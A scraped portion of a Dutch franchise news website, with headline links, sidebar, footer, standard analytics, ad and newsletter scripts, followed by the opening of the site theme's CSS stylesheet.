                                                              <li><a href="https://franchiseformules.nl/snap-fitness-viert-ambitieuze-groei-franchisenemer-tekent-voor-drie-nieuwevestigingen/">Snap Fitness viert ambitieuze groei: Franchisenemer tekent voor drie nieuwevestigingen</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-doneert-e15-000-aan-jeugdfonds-sport-cultuur/">Kwalitaria doneert €15.000 aan Jeugdfonds Sport &amp; Cultuur</a></li>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-opent-tijdelijke-pop-ups-op-stations-amsterdam-zuid-en-amsterdam-centraal/">Bakker Bart To Go opent tijdelijke pop-ups op stations Amsterdam Zuid en Amsterdam Centraal</a></li>
                                                              <li><a href="https://franchiseformules.nl/arbeidsbemiddelaar-olympia-en-navitas-capital-bereiken-overeenstemming-over-voorgenomen-samenwerking/">Arbeidsbemiddelaar Olympia en Navitas Capital bereiken overeenstemming over voorgenomen samenwerking</a></li>
                                                              <li><a href="https://franchiseformules.nl/burger-business-opent-nieuwe-vestiging-in-utrecht-west/">Burger Business opent nieuwe vestiging in Utrecht West</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-lanceert-opvallende-wervingscampagneverdien-lekker-je-vrijheid/">Kwalitaria lanceert opvallende wervingscampagne:Verdien lekker je vrijheid!</a></li>
                                                              <li><a href="https://franchiseformules.nl/ondernemersdag-fhc-formulebeheer-big-impact/">Ondernemersdag FHC Formulebeheer: Big Impact!</a></li>
                                                              <li><a href="https://franchiseformules.nl/gloednieuwe-kwalitaria-vestiging-in-heino-is-geopendhet-ondernemen-doen-we-samen-als-gezin/">Gloednieuwe Kwalitaria vestiging in Heino is geopend:“Het ondernemen doen we samen als gezin</a></li>
                                                              <li><a href="https://franchiseformules.nl/foodmaster-leeuwarden-is-een-feit/">Foodmaster Leeuwarden is een feit</a></li>
                                                              <li><a href="https://franchiseformules.nl/deventer-krijgt-eerste-tango-x-bakker-bart-met-laadplein-en-geintegreerde-foodservice/">Deventer krijgt eerste Tango × Bakker Bart met laadplein en geïntegreerde foodservice</a></li>
                                                              <li><a href="https://franchiseformules.nl/is-eazie-wederom-de-beste-fastserviceketen-van-nederland/">Is eazie wederom de Beste fastserviceketen van Nederland?</a></li>
                                                              <li><a href="https://franchiseformules.nl/niet-een-maar-twee-zakenivan-opent-burger-business-amstelveen/">Niet één, maar twee zaken:Ivan opent Burger Business Amstelveen</a></li>
                                                              <li><a href="https://franchiseformules.nl/van-wetboek-tot-grillplaat-nieuw-ondernemersduo-opent-burger-business-in-almere/">Van wetboek tot grillplaat: nieuw ondernemersduo opent Burger Business in Almere</a></li>
                                                          </ul>
                          </div>
                      </div>
                  </section>
              </div>
              <!--end col-md-9-->

              <div class="col-md-4 col-sm-4">
                  <aside class="sidebar">
                      <form action="/" role="search" method="get" class="form inputs-underline">
                        <h2><i class="fa fa-search"></i> Zoeken in het nieuwsarchief</h2>
                        <div class="form-group">
                            <input type="hidden" name="post_type" value="post" />
                            <input type="text" class="form-control" name="s" id="nieuws" placeholder="Zoekterm..">
                        </div>
                        <div class="form-group center">
                            <button type="submit" class="btn btn-primary width-100">Zoek!</button>
                        </div>
                        <!--end form-group-->
                      </form>

                      <br><br>

                      <h3><strong>Wilt u meer informatie en/of in contact gebracht worden met een passende franchiseformule?</strong></h3>
<div class="item" data-id="1">
  <a href="https://franchiseformules.nl/contact/">
    <div class="description">
        <!-- <figure>Average Price: $8 - $30</figure>
        <div class="label label-default">Restaurant</div> -->
        <h3>Neem nu vrijblijvend contact met ons op &rsaquo;</h3>
        <!-- <h4>63 Birch Street</h4> -->
    </div>
    <!--end description-->
    <div class="image bg-transfer">
        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/general/neem-contact.jpg" alt="Neem vrijblijvend contact">
    </div>
    <!--end image-->
  </a>
</div>

<hr>

<center>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <!-- Vierkant - 250x250 -->
  <ins class="adsbygoogle"
       style="display:inline-block;width:250px;height:250px"
       data-ad-client="ca-pub-8603898645723281"
       data-ad-slot="2884879857"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</center>

                      <section>
                        <div class="post-author" style="margin-bottom: 0;">
                          <h2>@Franchisenieuws</h2>
                          <a class="twitter-timeline"
                            href="https://twitter.com/Franchisenieuws"
                            data-width="100%"
                            data-height="300">
                          Tweets by @TwitterDev
                          </a>
                        </div>
                      </section>
                  </aside>
                  <!--end sidebar-->
              </div>
              <!--end col-md-4-->
          </div>
          <!--end row-->
      </div>
      <!--end container-->
      <section class="block big-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="row">
                  <div class="col-md-4">
                                        <!-- <img src="https://www.bookcovercafe.com/wp-content/uploads/book-cover-cafe-self-publish-the-smart-way-8.png" alt="Alles wat u moet weten over franchise" class="img-responsive"> -->
                  </div>
                  <div class="col-md-7">
                    <h4>Gratis E-book</h4>
                    <h3>Alles wat u moet weten over franchise</h3>
                    <p>In het eBook 'Wat is franchise?' wordt het begrip 'franchise' afgebakend: Wat is franchise, welke franchisevormen zijn er, wat zijn de voor- en nadelen van franchising, hoe zien recente marktontwikkelingen eruit en welke vooroordelen leven er ten aanzien van dit vaak zo succesvolle businessmodel.</p>
                    <a href="https://franchiseformules.nl/alles-wat-u-moet-weten-over-franchise/" class="btn btn-primary">E-book downloaden</a>
                    <br><br>
                  </div>
                </div>
            </div>
            <!--end element-->
            <div class="col-md-6">
              <h4>Franchise nieuwsbrief</h4>
              <h3>Wekelijks actueel nieuws uit de franchisebranche!</h3>
                <a href="https://franchiseformules.nl/nieuwsbrief/" class="btn btn-primary btn-lg btn-block" target="_blank">Nu aanmelden</a>
                <br /><br />
                <p>
                  <i>De nieuwsbrief E-Zine wordt, naar keuze, dagelijks of wekelijks aan u toegezonden
                  en bevat franchise opportunities, aangeboden vastgoed, vacatures, het meest
                  actuele franchisenieuws, interviews, een agenda met franchise-gerelateerde beurzen
                  en congressen, columns geschreven door franchisespecialisten en allerlei tips &
                  adviezen.</i>
                </p>
            </div>
            <!--end element-->
        </div>
        <!--end vertical-aligned-elements-->
    </div>
    <!--end container-->
    <div class="background-wrapper">
        <div class="background-color background-color-black opacity-5"></div>
    </div>
    <!--end background-wrapper-->
</section>
<!--end block-->
  </div>
  <!--end page-content-->

<footer id="page-footer">
    <div class="footer-wrapper">
        <div class="block">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">
                        <p data-toggle="modal" data-target="#myModal">
                        FranchiseFormules.NL wordt geëxploiteerd in collegiale samenwerking tussen <br>Franchising Etc. en Ten Have Investment Corporation B.V.
                        </p>
                    </div>
                    <div class="element width-50 text-align-right">
                        <a href="https://www.facebook.com/FranchiseFormules.NL" class="circle-icon" target="_blank"><i class="social_facebook"></i></a>
                        <a href="https://twitter.com/#!/FranchiseNieuws" class="circle-icon" target="_blank"><i class="social_twitter" target="_blank"></i></a>
                        <a href="https://www.linkedin.com/groups/FranchiseForumNL-2991926" class="circle-icon" target="_blank"><i class="social_linkedin"></i></a>
                        <a href="https://www.youtube.com/FranchiseFormulesNL" class="circle-icon" target="_blank"><i class="social_youtube"></i></a>
                    </div>
                </div>
                <div class="background-wrapper">
                    <div class="bg-transfer opacity-50">
                        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/footer-bg.png" alt="">
                    </div>
                </div>
                <!--end background-wrapper-->
            </div>
        </div>
        <div class="footer-navigation">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">&copy; Copyright 2026 FranchiseFormules.NL. All Rights Reserved.</div>
                    <!-- <div class="element width-50 text-align-right">
                        <a href="index.html">Home</a>
                        <a href="listing-grid-right-sidebar.html">Listings</a>
                        <a href="submit.html">Submit Item</a>
                        <a href="contact.html">Contact</a>
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</footer>
<!--end page-footer-->
</div>
<!--end page-wrapper-->
<a href="#" class="to-top scroll" data-show-after-scroll="600"><i class="arrow_up"></i></a>
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/elegant-fonts.css" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,700,900,400italic' rel='stylesheet' type='text/css'>

<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-select.min.js"></script>
<!-- <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBEDfNcQRmKQEyulDN8nGWjLYPm8s4YB58&libraries=places"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/richmarker-compiled.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/markerclusterer_packed.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/infobox.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.fitvids.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-datepicker.js"></script> -->
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.trackpad-scroll-emulator.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js"></script>
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/maps.js"></script> -->
<!--  -->

  <script>window.twttr = (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0],
      t = window.twttr || {};
    if (d.getElementById(id)) return t;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js, fjs);

    t._e = [];
    t.ready = function(f) {
      t._e.push(f);
    };

    return t;
  }(document, "script", "twitter-wjs"));</script>

<script>
  $(document).ready(function() {
    $('#media').carousel({
      pause: true,
      interval: false,
    });
  });
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-10048025-9']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Preloader -->
<!-- <script type="text/javascript">
//<![CDATA[
    $(window).on('load', function() { // makes sure the whole site is loaded
        $('#status').fadeOut(); // will first fade out the loading animation
        $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
        $('body').delay(350).css({'overflow':'visible'});
      });
//]]>
</script> -->

<!-- Script -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <!-- AD ID [Advertentieblok: FFNL_Leaderboard]-->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/20175556/FFNL_Leaderboard', [728, 90], 'div-gpt-ad-1512730300841-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

    <script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script type="text/javascript">
    function showMailPopup() {
        document.cookie = "MCPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        document.cookie = "MCPopupSubscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        require(["mojo/signup-forms/Loader"],function(L){L.start({{"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}})});
    };
    </script>

    <script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script>
    function showMailingPopUp() {
        require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}) })
        document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    };
    document.getElementById("open-popup").onclick = function() {showMailingPopUp()};

    jQuery(window).load(function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    jQuery('body').on('click', '.mc-closeModal', function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interfryslan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 11:21:30 -->

--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css
body_size: 23171
content:
/*------------------------------------------------------------------
Project:	Mentor - Mentor & Coach HTML Template
Version:	1.0
Last change:	24.10.2016
Assigned to:	ThemeStarz

[Table of contents]

1. Header
2. Hero Slider
3. Elements Styling
4. Universal classes
5. Classes
6. Forms
7. Responsive

[Color codes]

default_color[#052D55];
Color grey dark: #1f1f1f;
Color grey light: #fafafa;

[Typography]

Body copy:		'Lato', sans-serif; 14px;
Headers:		'Lato', sans-serif;

-------------------------------------------------------------------*/
/* 1. Header */
body .primary-nav, body .secondary-nav {
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav.has-mega-menu, body .secondary-nav.has-mega-menu {
  position: initial;
}
body .primary-nav.has-mega-menu .mega-menu-parent, body .secondary-nav.has-mega-menu .mega-menu-parent {
  position: initial;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  right: -7px;
  text-align: left;
  top: -3px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 10px;
  margin-top: 0;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block;
  background-color: transparent;
  border: none;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 3px 0 !important;
  display: block;
  font-weight: bold;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 30px;
  padding-right: 0px;
  padding-top: 30px;
  padding-bottom: 30px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: table;
  width: 100%;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"], body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: table;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .wrapper {
  right: 0 !important;
  left: inherit !important;
}
body .primary-nav ul.navigation, body .secondary-nav ul.navigation {
  list-style: none;
  margin-bottom: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a, body .secondary-nav ul.navigation > li.has-child:hover > a {
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body .primary-nav ul.navigation > li.has-child:hover > a:before, body .secondary-nav ul.navigation > li.has-child:hover > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a:after, body .secondary-nav ul.navigation > li.has-child:hover > a:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
body .primary-nav ul.navigation > li.has-child:hover .wrapper, body .secondary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  pointer-events: auto;
}
body .primary-nav ul.navigation li, body .secondary-nav ul.navigation li {
  display: inline-block;
  position: relative;
  text-align: left;
}
body .primary-nav ul.navigation li.has-child > a, body .secondary-nav ul.navigation li.has-child > a {
  padding-right: 20px;
}
body .primary-nav ul.navigation li.has-child > a:before, body .secondary-nav ul.navigation li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #000;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > a:after, body .secondary-nav ul.navigation li.has-child > a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  color: #000;
  content: "\f077";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > .wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  pointer-events: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 1;
  /****/
  right: inherit;
  left: 0;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  padding-left: 0;
  margin-top: 10px;
  min-width: 150px;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child {
  position: relative;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after {
  border-color: transparent transparent #f2f2f2 transparent;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 12px;
  content: "";
}
body .primary-nav ul.navigation li.has-child .nav-wrapper i, body .secondary-nav ul.navigation li.has-child .nav-wrapper i {
  margin-right: 10px;
}
body .primary-nav ul.navigation li ul, body .secondary-nav ul.navigation li ul {
  padding-left: 0;
}
body .primary-nav ul.navigation li ul li, body .secondary-nav ul.navigation li ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  white-space: nowrap;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
body .primary-nav ul.navigation li ul li:last-child, body .secondary-nav ul.navigation li ul li:last-child {
  border-bottom: none;
}
body .primary-nav ul.navigation li ul li:hover, body .secondary-nav ul.navigation li ul li:hover {
  background-color: #f2f2f2;
  color: #052D55;
}
body .primary-nav ul.navigation li ul li:hover ul li, body .secondary-nav ul.navigation li ul li:hover ul li {
  background-color: transparent;
}
body .primary-nav ul.navigation li ul li:hover ul li:hover, body .secondary-nav ul.navigation li ul li:hover ul li:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
body .primary-nav ul.navigation li ul li:hover > .nav-wrapper, body .secondary-nav ul.navigation li ul li:hover > .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav ul.navigation li ul li.has-child > a:before, body .secondary-nav ul.navigation li ul li.has-child > a:before {
  content: "\f054";
}
body .primary-nav ul.navigation li ul li .nav-wrapper, body .secondary-nav ul.navigation li ul li .nav-wrapper {
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
  pointer-events: none;
  position: absolute;
  z-index: 1;
  right: 0;
  min-width: 150px;
  top: 0;
}
body .primary-nav ul.navigation li ul li ul li:first-child, body .secondary-nav ul.navigation li ul li ul li:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav ul.navigation li ul li a, body .secondary-nav ul.navigation li ul li a {
  display: block !important;
  padding: 6px 8px !important;
}
body .primary-nav ul.navigation li ul li a:hover, body .secondary-nav ul.navigation li ul li a:hover {
  color: #052D55;
}
body .primary-nav a i, body .secondary-nav a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  margin-right: 5px;
}
body .secondary-nav ul.navigation li.has-child > .wrapper {
  left: inherit;
  right: 0;
}
body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after {
  left: inherit;
  right: 10px;
}

#page-header {
  z-index: 999;
  position: relative;
  width: 100%;
}
#page-header nav {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: table;
  width: 100%;
  background-color: #ffffff;
  padding: 6px 7px;
  position: fixed;
  z-index: 999;
  white-space: nowrap;
}
#page-header .left, #page-header .right {
  display: table-cell;
  vertical-align: middle;
}
#page-header .right {
  text-align: right;
  position: relative;
}
#page-header .secondary-nav {
  display: inline-block;
  margin-right: 10px;
}
#page-header .secondary-nav .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
  width: 30px;
  height: 30px;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  float: right;
  margin-bottom: -3px;
}
#page-header .secondary-nav a:not(.btn), #page-header .primary-nav a:not(.btn) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  color: #1f1f1f;
  margin: 0;
  border: 2px solid transparent;
  padding: 4px 6px;
}
#page-header .secondary-nav a:not(.btn):hover, #page-header .primary-nav a:not(.btn):hover {
  color: #052D55;
}
#page-header .secondary-nav a:not(.btn).promoted, #page-header .primary-nav a:not(.btn).promoted {
  color: #052D55;
  font-weight: 800;
}
#page-header .secondary-nav .navigation, #page-header .primary-nav .navigation {
  display: inline-block;
  margin-bottom: 0;
  list-style: none;
}
#page-header .secondary-nav li.has-child > a, #page-header .primary-nav li.has-child > a {
  padding-right: 20px;
  padding-left: 10px;
}
#page-header .primary-nav > ul > li.active > a, #page-header .secondary-nav > ul > li.active > a {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
#page-header .nav-btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
